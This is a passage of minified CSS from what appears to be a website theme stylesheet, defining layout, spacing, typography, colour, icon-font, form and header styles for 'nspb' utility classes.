(min-width:768px){.nspb-flex--xs-inverse{flex-direction:row}}.nspb-flex__size--xs-2{width:16.66%}.nspb-flex__size--xs-3{width:25%}.nspb-flex__size--xs-4{width:33.33%}.nspb-flex__size--xs-5{width:41.66%}.nspb-flex__size--xs-6{width:50%}.nspb-flex__size--xs-7{width:58.33%}.nspb-flex__size--xs-8{width:66.66%}.nspb-flex__size--xs-9{width:75%}.nspb-flex__size--xs-10{width:83.33%}.nspb-flex__size--xs-fifth{width:20%}.nspb-flex__size--xs-eight{width:12.5%}.nspb-flex__size--xs-gold-short{width:38%}.nspb-flex__size--xs-gold-wide{width:62%}@media only screen and (min-width:768px){.nspb-flex__size--sm-2{width:16.66%}.nspb-flex__size--sm-3{width:25%}.nspb-flex__size--sm-4{width:33.33%}.nspb-flex__size--sm-5{width:41.66%}.nspb-flex__size--sm-6{width:50%}.nspb-flex__size--sm-7{width:58.33%}.nspb-flex__size--sm-8{width:66.66%}.nspb-flex__size--sm-9{width:75%}.nspb-flex__size--sm-10{width:83.33%}.nspb-flex__size--sm-fifth{width:20%}.nspb-flex__size--sm-eight{width:12.5%}.nspb-flex__size--sm-gold-short{width:38%}.nspb-flex__size--sm-gold-wide{width:62%}}@media only screen and (min-width:992px){.nspb-flex__size--md-2{width:16.6667%}.nspb-flex__size--md-3{width:25%}.nspb-flex__size--md-4{width:33.3333%}.nspb-flex__size--md-5{width:41.6667%}.nspb-flex__size--md-6{width:50%}.nspb-flex__size--md-7{width:58.3333%}.nspb-flex__size--md-8{width:66.6667%}.nspb-flex__size--md-9{width:75%}.nspb-flex__size--md-10{width:83.3333%}.nspb-flex__size--md-fifth{width:20%}.nspb-flex__size--md-eight{width:12.5%}.nspb-flex__size--md-gold-short{width:38%}.nspb-flex__size--md-gold-wide{width:62%}}@media only screen and (min-width:1200px){.nspb-flex__size--lg-2{width:16.6667%}.nspb-flex__size--lg-3{width:25%}.nspb-flex__size--lg-4{width:33.3333%}.nspb-flex__size--lg-5{width:41.6667%}.nspb-flex__size--lg-6{width:50%}.nspb-flex__size--lg-7{width:58.3333%}.nspb-flex__size--lg-8{width:66.6667%}.nspb-flex__size--lg-9{width:75%}.nspb-flex__size--lg-10{width:83.3333%}.nspb-flex__size--lg-fifth{width:20%}.nspb-flex__size--lg-eight{width:12.5%}.nspb-flex__size--lg-gold-short{width:38%}.nspb-flex__size--lg-gold-wide{width:62%}}a,blockquote,body,button,dd,div,dl,dt,footer,form,h1,h2,h3,h4,h5,h6,header,input,label,li,ol,p,section,select,span,textarea,ul{box-sizing:border-box}.nspb-padd__left--none{padding-left:0}.nspb-padd__left--small{padding-left:24px}.nspb-padd__left--small-half{padding-left:12px}.nspb-padd__left--normal{padding-left:48px}.nspb-padd__left--normal-half{padding-left:24px}.nspb-padd__left--large{padding-left:72px}.nspb-padd__left--large-half{padding-left:36px}.nspb-padd__left--extended{padding-left:96px}.nspb-padd__left--extended-half{padding-left:48px}@media only screen and (max-width:767px){.nspb-padd__left--none-xs{padding-left:0}.nspb-padd__left--small-xs{padding-left:24px}.nspb-padd__left--small-half-xs{padding-left:12px}.nspb-padd__left--normal-xs{padding-left:48px}.nspb-padd__left--normal-half-xs{padding-left:24px}.nspb-padd__left--large-xs{padding-left:72px}.nspb-padd__left--large-half-xs{padding-left:36px}.nspb-padd__left--extended-xs{padding-left:96px}.nspb-padd__left--extended-half-xs{padding-left:48px}}@media only screen and (min-width:768px){.nspb-padd__left--none-sm{padding-left:0}.nspb-padd__left--small-sm{padding-left:24px}.nspb-padd__left--small-half-sm{padding-left:12px}.nspb-padd__left--normal-sm{padding-left:48px}.nspb-padd__left--normal-half-sm{padding-left:24px}.nspb-padd__left--large-sm{padding-left:72px}.nspb-padd__left--large-half-sm{padding-left:36px}.nspb-padd__left--extended-sm{padding-left:96px}.nspb-padd__left--extended-half-sm{padding-left:48px}}@media only screen and (min-width:992px){.nspb-padd__left--none-md{padding-left:0}.nspb-padd__left--small-md{padding-left:24px}.nspb-padd__left--small-half-md{padding-left:12px}.nspb-padd__left--normal-md{padding-left:48px}.nspb-padd__left--normal-half-md{padding-left:24px}.nspb-padd__left--large-md{padding-left:72px}.nspb-padd__left--large-half-md{padding-left:36px}.nspb-padd__left--extended-md{padding-left:96px}.nspb-padd__left--extended-half-md{padding-left:48px}}@media only screen and (min-width:1200px){.nspb-padd__left--none-lg{padding-left:0}.nspb-padd__left--small-lg{padding-left:24px}.nspb-padd__left--small-half-lg{padding-left:12px}.nspb-padd__left--normal-lg{padding-left:48px}.nspb-padd__left--normal-half-lg{padding-left:24px}.nspb-padd__left--large-lg{padding-left:72px}.nspb-padd__left--large-half-lg{padding-left:36px}.nspb-padd__left--extended-lg{padding-left:96px}.nspb-padd__left--extended-half-lg{padding-left:48px}}.nspb-padd__right--none{padding-right:0}.nspb-padd__right--small{padding-right:24px}.nspb-padd__right--small-half{padding-right:12px}.nspb-padd__right--normal{padding-right:48px}.nspb-padd__right--normal-half{padding-right:24px}.nspb-padd__right--large{padding-right:72px}.nspb-padd__right--large-half{padding-right:36px}.nspb-padd__right--extended{padding-right:96px}.nspb-padd__right--extended-half{padding-right:48px}@media only screen and (max-width:767px){.nspb-padd__right--none-xs{padding-right:0}.nspb-padd__right--small-xs{padding-right:24px}.nspb-padd__right--small-half-xs{padding-right:12px}.nspb-padd__right--normal-xs{padding-right:48px}.nspb-padd__right--normal-half-xs{padding-right:24px}.nspb-padd__right--large-xs{padding-right:72px}.nspb-padd__right--large-half-xs{padding-right:36px}.nspb-padd__right--extended-xs{padding-right:96px}.nspb-padd__right--extended-half-xs{padding-right:48px}}@media only screen and (min-width:768px){.nspb-padd__right--none-sm{padding-right:0}.nspb-padd__right--small-sm{padding-right:24px}.nspb-padd__right--small-half-sm{padding-right:12px}.nspb-padd__right--normal-sm{padding-right:48px}.nspb-padd__right--normal-half-sm{padding-right:24px}.nspb-padd__right--large-sm{padding-right:72px}.nspb-padd__right--large-half-sm{padding-right:36px}.nspb-padd__right--extended-sm{padding-right:96px}.nspb-padd__right--extended-half-sm{padding-right:48px}}@media only screen and (min-width:992px){.nspb-padd__right--none-md{padding-right:0}.nspb-padd__right--small-md{padding-right:24px}.nspb-padd__right--small-half-md{padding-right:12px}.nspb-padd__right--normal-md{padding-right:48px}.nspb-padd__right--normal-half-md{padding-right:24px}.nspb-padd__right--large-md{padding-right:72px}.nspb-padd__right--large-half-md{padding-right:36px}.nspb-padd__right--extended-md{padding-right:96px}.nspb-padd__right--extended-half-md{padding-right:48px}}@media only screen and (min-width:1200px){.nspb-padd__right--none-lg{padding-right:0}.nspb-padd__right--small-lg{padding-right:24px}.nspb-padd__right--small-half-lg{padding-right:12px}.nspb-padd__right--normal-lg{padding-right:48px}.nspb-padd__right--normal-half-lg{padding-right:24px}.nspb-padd__right--large-lg{padding-right:72px}.nspb-padd__right--large-half-lg{padding-right:36px}.nspb-padd__right--extended-lg{padding-right:96px}.nspb-padd__right--extended-half-lg{padding-right:48px}}.nspb-padd__top--none{padding-top:0}.nspb-padd__top--small{padding-top:24px}.nspb-padd__top--normal{padding-top:48px}.nspb-padd__top--large{padding-top:72px}.nspb-padd__top--extended{padding-top:96px}.nspb-padd__top--responsive-small{padding-top:24px}@media only screen and (min-width:768px){.nspb-padd__top--responsive-small{padding-top:48px}}.nspb-padd__top--responsive-normal{padding-top:48px}@media only screen and (min-width:768px){.nspb-padd__top--responsive-normal{padding-top:72px}}.nspb-padd__bottom--none{padding-bottom:0}.nspb-padd__bottom--small{padding-bottom:24px}.nspb-padd__bottom--normal{padding-bottom:48px}.nspb-padd__bottom--large{padding-bottom:72px}.nspb-padd__bottom--extended{padding-bottom:96px}.nspb-padd__bottom--responsive-small{padding-bottom:24px}@media only screen and (min-width:768px){.nspb-padd__bottom--responsive-small{padding-bottom:48px}}.nspb-padd__bottom--responsive-normal{padding-bottom:48px}@media only screen and (min-width:768px){.nspb-padd__bottom--responsive-normal{padding-bottom:72px}}.nspb-visibility__invisible{position:absolute;top:0;left:0;opacity:0}.nspb-visibility__hidden{display:none;visibility:hidden}.nspb-position--full-screen{position:absolute;top:0;left:0;width:100vw;height:100vh}.nspb-position--full-container{position:absolute;top:0;left:0;width:100%;height:100%}.nspb-position--absolute-tl{position:absolute;top:0;left:0}.nspb-position--absolute-tr{position:absolute;top:0;right:0}.nspb-position--absolute-bl{position:absolute;bottom:0;left:0}.nspb-position--absolute-br{position:absolute;bottom:0;right:0}.nspb-position--vcenter{position:absolute;top:50%;transform:translateY(-50%)}.nspb-position--hcenter{position:absolute;left:50%;transform:translateX(-50%)}.nspb-position--hvcenter{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.nspb-paragraph,blockquote,body,input,ol,p,select,textarea,ul{margin:0;padding:0;font-family:"Noto Serif",sans-serif;font-size:14px;line-height:21px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80}@media only screen and (min-width:768px){.nspb-paragraph,blockquote,body,input,ol,p,select,textarea,ul{font-size:14px;line-height:21px}}.nspb-paragraph,p{margin-bottom:12px}.nspb-heading--1,h1{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:56px;line-height:56px;font-weight:400;font-style:normal;letter-spacing:-1px;text-transform:none;color:#ac9b80}@media only screen and (min-width:768px){.nspb-heading--1,h1{font-size:80px;line-height:80px}}.nspb-heading--2,h2{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:40px;line-height:40px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80}@media only screen and (min-width:768px){.nspb-heading--2,h2{font-size:40px;line-height:40px}}.nspb-heading--3,h3{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:24px;line-height:30px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80}@media only screen and (min-width:768px){.nspb-heading--3,h3{font-size:24px;line-height:30px}}.nspb-heading--4,h4{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:16px;line-height:24px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80}@media only screen and (min-width:768px){.nspb-heading--4,h4{font-size:16px;line-height:24px}}.nspb-heading--5,h5{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:20px;line-height:24px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80}@media only screen and (min-width:768px){.nspb-heading--5,h5{font-size:20px;line-height:24px}}.nspb-heading--section{margin-bottom:48px!important;text-align:center!important}.nspb-heading--span{display:block}ol,ul{margin:12px 0;padding:0;list-style:none}ol.nspb-list--flex,ul.nspb-list--flex{display:flex;flex-direction:row;flex-wrap:nowrap}ol.nspb-list--flex li,ul.nspb-list--flex li{flex:1;text-align:center;padding:0 6px}ol.nspb-list--icon li,ul.nspb-list--icon li{position:relative;padding-left:36px}ol.nspb-list--icon li i,ul.nspb-list--icon li i{position:absolute;top:50%;transform:translateY(-50%);left:0}hr{margin:12px auto;border:none;background-color:#AAA;width:100%;height:1px;display:block}@media only screen and (min-width:768px){hr{margin:24px auto}}hr.nspb-separator--spacer{width:100%;height:48px;margin:0;background-color:transparent}hr.nspb-separator--responsive-spacer{width:100%;margin:0;background-color:transparent;height:24px}@media only screen and (min-width:768px){hr.nspb-separator--responsive-spacer{height:36px}}@media only screen and (min-width:1200px){hr.nspb-separator--responsive-spacer{height:48px}}a,b,em,i,li,small,strong{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;color:inherit}small{font-size:12px;line-height:18px;letter-spacing:1px;text-transform:none}b,strong{font-family:inherit;font-weight:700;letter-spacing:0}em,i{font-family:inherit;font-style:italic;letter-spacing:0}.nss-content a{color:#ac9b80;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:underline;border:none;background-color:transparent;transition:all,.3s}.nss-content a:active,.nss-content a:focus,.nss-content a:hover{color:#a38556;text-decoration:none;border:none;background-color:transparent}.nspb-button--primary{display:inline-block;margin-top:12px;margin-bottom:12px;transition:all,.3s;font-family:Gilroy-ExtraBold;font-size:22px;line-height:24px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#fff;border:none;background-color:#ac9b80;display:block;height:48px;padding:12px 24px;text-align:center;text-decoration:none}.nspb-button--primary:active,.nspb-button--primary:focus,.nspb-button--primary:hover{color:#fff;text-decoration:none;border:none;background-color:#a38556}.nspb-button--secondary{margin-top:12px;margin-bottom:12px;transition:all,.3s;font-family:Gilroy-ExtraBold;font-size:16px;line-height:24px;font-weight:400;font-style:normal;letter-spacing:1px;text-transform:none;color:#ac9b80;text-decoration:none;border:none;background-color:transparent;position:relative;display:inline-block;padding-right:24px}.nspb-button--secondary:active,.nspb-button--secondary:focus,.nspb-button--secondary:hover{color:#ac9b80;text-decoration:underline;border:none;background-color:transparent}.nspb-button--secondary:after{font-family:fontello;content:'\e807';font-size:12px;position:absolute;top:50%;transform:translateY(-50%);right:6px;transition:all,.3s}.nspb-button--secondary:active:after,.nspb-button--secondary:focus:after,.nspb-button--secondary:hover:after{right:0}.nspb-column__css-2>blockquote:first-child,.nspb-column__css-2>div:first-child,.nspb-column__css-2>form:first-child,.nspb-column__css-2>h1:first-child,.nspb-column__css-2>h2:first-child,.nspb-column__css-2>h3:first-child,.nspb-column__css-2>h4:first-child,.nspb-column__css-2>h5:first-child,.nspb-column__css-2>h6:first-child,.nspb-column__css-2>ol:first-child,.nspb-column__css-2>p:first-child,.nspb-column__css-2>ul:first-child{margin-top:0}.nspb-column__css-2>blockquote:last-child,.nspb-column__css-2>div:last-child,.nspb-column__css-2>form:last-child,.nspb-column__css-2>h1:last-child,.nspb-column__css-2>h2:last-child,.nspb-column__css-2>h3:last-child,.nspb-column__css-2>h4:last-child,.nspb-column__css-2>h5:last-child,.nspb-column__css-2>h6:last-child,.nspb-column__css-2>ol:last-child,.nspb-column__css-2>p:last-child,.nspb-column__css-2>ul:last-child{margin-bottom:0}@media only screen and (min-width:768px){.nspb-column__css-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}}.nspb-column__css-3>blockquote:first-child,.nspb-column__css-3>div:first-child,.nspb-column__css-3>form:first-child,.nspb-column__css-3>h1:first-child,.nspb-column__css-3>h2:first-child,.nspb-column__css-3>h3:first-child,.nspb-column__css-3>h4:first-child,.nspb-column__css-3>h5:first-child,.nspb-column__css-3>h6:first-child,.nspb-column__css-3>ol:first-child,.nspb-column__css-3>p:first-child,.nspb-column__css-3>ul:first-child{margin-top:0}.nspb-column__css-3>blockquote:last-child,.nspb-column__css-3>div:last-child,.nspb-column__css-3>form:last-child,.nspb-column__css-3>h1:last-child,.nspb-column__css-3>h2:last-child,.nspb-column__css-3>h3:last-child,.nspb-column__css-3>h4:last-child,.nspb-column__css-3>h5:last-child,.nspb-column__css-3>h6:last-child,.nspb-column__css-3>ol:last-child,.nspb-column__css-3>p:last-child,.nspb-column__css-3>ul:last-child{margin-bottom:0}@media only screen and (min-width:768px){.nspb-column__css-3{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}}.nspb-color--primary{color:#ac9b80}.nspb-color--secondary{color:#ac9b80}.nspb-color--tertiary{color:#faf9f8}.nspb-color--gray-medium{color:#AAA}.nspb-color--gray-light{color:#f3f3f3}.nspb-color__background--primary{background-color:#ac9b80}.nspb-color__background--secondary{background-color:#ac9b80}.nspb-color__background--tertiary{background-color:#faf9f8}.nspb-color__background--gray-medium{background-color:#AAA}.nspb-color__background--gray-light{background-color:#f3f3f3}.nspb-margin--childs>blockquote:first-child,.nspb-margin--childs>div:first-child,.nspb-margin--childs>form:first-child,.nspb-margin--childs>h1:first-child,.nspb-margin--childs>h2:first-child,.nspb-margin--childs>h3:first-child,.nspb-margin--childs>h4:first-child,.nspb-margin--childs>h5:first-child,.nspb-margin--childs>h6:first-child,.nspb-margin--childs>ol:first-child,.nspb-margin--childs>p:first-child,.nspb-margin--childs>ul:first-child{margin-top:0}.nspb-margin--childs>blockquote:last-child,.nspb-margin--childs>div:last-child,.nspb-margin--childs>form:last-child,.nspb-margin--childs>h1:last-child,.nspb-margin--childs>h2:last-child,.nspb-margin--childs>h3:last-child,.nspb-margin--childs>h4:last-child,.nspb-margin--childs>h5:last-child,.nspb-margin--childs>h6:last-child,.nspb-margin--childs>ol:last-child,.nspb-margin--childs>p:last-child,.nspb-margin--childs>ul:last-child{margin-bottom:0}.nspb--no-result{width:100%;padding:10% 0;text-transform:uppercase;text-align:center}.nspb-icon-animate-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-webkit-keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@font-face{font-family:fontello;src:url(../fonts/fontello.eot?75497968);src:url(../fonts/fontello.eot?75497968#iefix) format('embedded-opentype'),url(../fonts/fontello.woff2?75497968) format('woff2'),url(../fonts/fontello.woff?75497968) format('woff'),url(../fonts/fontello.ttf?75497968) format('truetype'),url(../fonts/fontello.svg?75497968#fontello) format('svg');font-weight:400;font-style:normal}[class*=" nspb-icon-"]:before,[class^=nspb-icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;font-variant:normal;text-transform:none;font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nspb-icon-down-dir:before{content:'\e800'}.nspb-icon-search:before{content:'\e801'}.nspb-icon-up-dir:before{content:'\e802'}.nspb-icon-left-dir:before{content:'\e803'}.nspb-icon-right-dir:before{content:'\e804'}.nspb-icon-down-open:before{content:'\e805'}.nspb-icon-left-open:before{content:'\e806'}.nspb-icon-right-open:before{content:'\e807'}.nspb-icon-up-open:before{content:'\e808'}.nspb-icon-down-big:before{content:'\e809'}.nspb-icon-left-big:before{content:'\e80a'}.nspb-icon-right-big:before{content:'\e80b'}.nspb-icon-up-big:before{content:'\e80c'}.nspb-icon-down-open-big:before{content:'\e80d'}.nspb-icon-left-open-big:before{content:'\e80e'}.nspb-icon-right-open-big:before{content:'\e80f'}.nspb-icon-up-open-big:before{content:'\e810'}.nspb-icon-play:before{content:'\e811'}.nspb-icon-stop:before{content:'\e812'}.nspb-icon-pause:before{content:'\e813'}.nspb-icon-fast-fw:before{content:'\e814'}.nspb-icon-fast-bw:before{content:'\e815'}.nspb-icon-user:before{content:'\e816'}.nspb-icon-plus:before{content:'\e817'}.nspb-icon-location:before{content:'\e818'}.nspb-icon-phone:before{content:'\e819'}.nspb-icon-mail:before{content:'\e81a'}.nspb-icon-clock:before{content:'\e81b'}.nspb-icon-volume-off:before{content:'\e81c'}.nspb-icon-volume-down:before{content:'\e81d'}.nspb-icon-volume-up:before{content:'\e81e'}.nspb-icon-android:before{content:'\e81f'}.nspb-icon-soundcloud:before{content:'\e820'}.nspb-icon-eye:before{content:'\e821'}.nspb-icon-ie:before{content:'\e822'}.nspb-icon-google:before{content:'\e823'}.nspb-icon-attach:before{content:'\e824'}.nspb-icon-cancel-1:before{content:'\e825'}.nspb-icon-appstore:before{content:'\e826'}.nspb-icon-rss:before{content:'\e827'}.nspb-icon-skype:before{content:'\e828'}.nspb-icon-vimeo:before{content:'\e829'}.nspb-icon-windows:before{content:'\e82a'}.nspb-icon-amazon:before{content:'\e82b'}.nspb-icon-users:before{content:'\e82c'}.nspb-icon-gmail:before{content:'\e82d'}.nspb-icon-award:before{content:'\e82e'}.nspb-icon-dropbox:before{content:'\e82f'}.nspb-icon-cloudapp:before{content:'\e830'}.nspb-icon-heart:before{content:'\e831'}.nspb-icon-comment:before{content:'\e832'}.nspb-icon-picture:before{content:'\e833'}.nspb-icon-ok:before{content:'\e834'}.nspb-icon-inbox:before{content:'\e835'}.nspb-icon-note:before{content:'\e836'}.nspb-icon-note-beamed:before{content:'\e837'}.nspb-icon-camera:before{content:'\e838'}.nspb-icon-thumbs-up:before{content:'\e839'}.nspb-icon-thumbs-down:before{content:'\e83a'}.nspb-icon-th-list:before{content:'\e83b'}.nspb-icon-videocam:before{content:'\e83c'}.nspb-icon-sort-alphabet:before{content:'\e83d'}.nspb-icon-sort-numeric:before{content:'\e83e'}.nspb-icon-calendar:before{content:'\e83f'}.nspb-icon-spin1:before{content:'\e840'}.nspb-icon-spin3:before{content:'\e841'}.nspb-icon-spin5:before{content:'\e842'}.nspb-icon-at:before{content:'\e843'}.nspb-icon-star-1:before{content:'\e844'}.nspb-icon-lock:before{content:'\e845'}.nspb-icon-lock-open:before{content:'\e846'}.nspb-icon-comment-alt:before{content:'\e847'}.nspb-icon-tag:before{content:'\e848'}.nspb-icon-minus-circled:before{content:'\e849'}.nspb-icon-star-half:before{content:'\f022'}.nspb-icon-download:before{content:'\f02e'}.nspb-icon-upload:before{content:'\f02f'}.nspb-icon-twitter:before{content:'\f099'}.nspb-icon-facebook:before{content:'\f09a'}.nspb-icon-resize-full-alt:before{content:'\f0b2'}.nspb-icon-gplus:before{content:'\f0d5'}.nspb-icon-mail-alt:before{content:'\f0e0'}.nspb-icon-linkedin:before{content:'\f0e1'}.nspb-icon-mobile:before{content:'\f10b'}.nspb-icon-youtube:before{content:'\f167'}.nspb-icon-youtube-play:before{content:'\f16a'}.nspb-icon-female:before{content:'\f182'}.nspb-icon-male:before{content:'\f183'}.nspb-icon-fax:before{content:'\f1ac'}.nspb-icon-cc-visa:before{content:'\f1f0'}.nspb-icon-cc-mastercard:before{content:'\f1f1'}.nspb-icon-cc-amex:before{content:'\f1f3'}.nspb-icon-cc-paypal:before{content:'\f1f4'}.nspb-icon-cc-stripe:before{content:'\f1f5'}.nspb-icon-facebook-official:before{content:'\f230'}.nspb-icon-pinterest:before{content:'\f231'}.nspb-icon-user-plus:before{content:'\f234'}.nspb-icon-user-times:before{content:'\f235'}.nspb-icon-instagram:before{content:'\f31e'}.nspb-icon-instagram-filled:before{content:'\f31f'}.nspb-icon-box:before{content:'\f321'}.nspb-icon-spread:before{content:'\f527'}input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{width:100%;height:48px;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px;-webkit-appearance:none;-moz-appearance:none;box-shadow:none;border-radius:0;border:none;outline:0;cursor:pointer;background-color:#fff;line-height:20px!important;color:#ac9b80}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#ac9b80!important}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#ac9b80!important}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#ac9b80!important}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#ac9b80!important}textarea{resize:none;height:140px}label{display:block;margin-bottom:6px;font-family:inherit;font-weight:700;letter-spacing:0;text-transform:uppercase}input[type=submit]{display:inline-block;margin-top:12px;margin-bottom:12px;transition:all,.3s;font-family:Gilroy-ExtraBold;font-size:22px;line-height:24px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#fff;border:none;background-color:#ac9b80;display:block;height:48px;padding:12px 24px;text-align:center;text-decoration:none;letter-spacing:1px;margin:0;cursor:pointer;outline:0;font-size:14px;line-height:21px;white-space:normal;text-transform:uppercase}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{color:#fff;text-decoration:none;border:none;background-color:#a38556}img{max-width:100%;height:auto}.nspb-cms-content img{margin:36px auto}.nspb-cms-content img.aligncenter{display:block}.nspb-cms-content img.alignleft{float:left;margin-right:36px}.nspb-cms-content img.alignright{float:right;margin-left:36px}.nspb-cms-content div.wp-caption{margin:36px auto}.nspb-cms-content div.wp-caption img{margin:0}.nspb-cms-content div.wp-caption .wp-caption-text{font-size:12px;line-height:18px;color:#AAA;font-style:italic;text-align:center}.nspb-js__imgresize--wrapper{position:relative;margin:48px auto}.nspb-js__imgresize--wrapper img{position:absolute;left:50%;transform:translateX(-50%);top:0;max-width:9999px;margin:0!important}.nspb-js__iframeresize--wrapper{position:relative;widows:100%;padding-top:56.25%;margin:48px auto;overflow:hidden}.nspb-js__iframeresize--wrapper iframe{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.nspb-background__image--100{background-position:center;background-repeat:no-repeat;background-size:100%}.nspb-background__image--cover{background-position:center;background-repeat:no-repeat;background-size:cover}.nspb-background__image--contain{background-position:center;background-repeat:no-repeat;background-size:contain}.nspb-background__image-alignement-xs--left_top{background-position:left top}.nspb-background__image-alignement-xs--left_center{background-position:left center}.nspb-background__image-alignement-xs--left_bottom{background-position:left bottom}.nspb-background__image-alignement-xs--center_top{background-position:center top}.nspb-background__image-alignement-xs--center_center{background-position:center center}.nspb-background__image-alignement-xs--center_bottom{background-position:center bottom}.nspb-background__image-alignement-xs--right_top{background-position:right top}.nspb-background__image-alignement-xs--right_center{background-position:right center}.nspb-background__image-alignement-xs--right_bottom{background-position:right bottom}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--left_top{background-position:left top}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--left_center{background-position:left center}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--left_bottom{background-position:left bottom}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--center_top{background-position:center top}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--center_center{background-position:center center}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--center_bottom{background-position:center bottom}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--right_top{background-position:right top}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--right_center{background-position:right center}}@media only screen and (min-width:768px){.nspb-background__image-alignement-sm--right_bottom{background-position:right bottom}}.nspb-box__shadow--small-hover{transition:box-shadow,.3s;box-shadow:0 3px 20px 3px rgba(0,0,0,.2)}.nspb-box__shadow--small-hover:active,.nspb-box__shadow--small-hover:focus,.nspb-box__shadow--small-hover:hover{box-shadow:0 6px 25px 6px rgba(0,0,0,.2)}.nspb-box-shadow-medium-hover{transition:box-shadow,.3s;box-shadow:0 6px 25px 6px rgba(0,0,0,.2)}.nspb-box-shadow-medium-hover:active,.nspb-box-shadow-medium-hover:focus,.nspb-box-shadow-medium-hover:hover{box-shadow:0 10px 30px 10px rgba(0,0,0,.2)}.nspb-js__imgloader--overlay-content,.nspb-js__imgloader--overlay-content p{text-transform:uppercase!important}.featherlight-content .featherlight-previous span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:40px;height:40px;margin:0}.featherlight-content .featherlight-previous span:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;line-height:32px;font-family:fontello;font-style:normal;font-weight:400;content:'\e80e'}.featherlight-content .featherlight-next span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:40px;height:40px;margin:0}.featherlight-content .featherlight-next span:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;line-height:32px;font-family:fontello;font-style:normal;font-weight:400;content:'\e80f'}.nss-header{position:absolute;z-index:210;width:100%;height:auto;padding-top:0;padding-bottom:0;background-color:transparent}@media only screen and (min-width:768px){.nss-header{height:auto;padding-top:0;padding-bottom:0}}.nss-header__logo{position:absolute;top:12px;left:24px;z-index:212;width:97.73px;height:48px}@media only screen and (min-width:768px){.nss-header__logo{top:36px;left:48px}}.nss-header__logo a{line-height:48px}@media only screen and (min-width:768px){.nss-header__logo{width:114.02px;height:56px}.nss-header__logo a{line-height:56px}}.nss-header__logo a{display:block;width:100%}.nss-header__logo--home{position:absolute;top:20px;left:24px;z-index:212;width:97.73px;height:48px}@media only screen and (min-width:768px){.nss-header__logo--home{top:36px;left:35%;transform:translateX(-50%);padding-top:36px}}@media only screen and (min-width:992px){.nss-header__logo--home{left:25%}}.nss-header__logo--home a{line-height:48px}@media only screen and (min-width:768px){.nss-header__logo--home{width:114.02px;height:56px}.nss-header__logo--home a{line-height:56px}}.nss-header__logo--home a{display:block;width:100%}.nss-header__nav{top:0;right:0;position:absolute;z-index:213;margin:0!important;width:100%}.nss-header__nav .nspb-el-navbar__toggle{position:absolute;top:12px;right:24px;z-index:213;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}@media only screen and (min-width:768px){.nss-header__nav .nspb-el-navbar__toggle{top:36px;right:48px}}@media only screen and (min-width:768px){.nss-header__nav .nspb-el-navbar__toggle{padding-top:0;padding-bottom:0}}.nss-header__nav .nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon{position:absolute;top:0;right:0;width:48px;height:48px;border:2px solid #fff;border-radius:50%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nss-header__nav .nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-box{top:-2px;left:-2px}.nss-header__nav .nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-inner,.nss-header__nav .nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-inner::after,.nss-header__nav .nspb-el-navbar__toggle .nspb-el-navbar__toggle-icon .hamburger-inner::before{background-color:#fff}.nss-header__nav .nspb-el-navbar__toggle 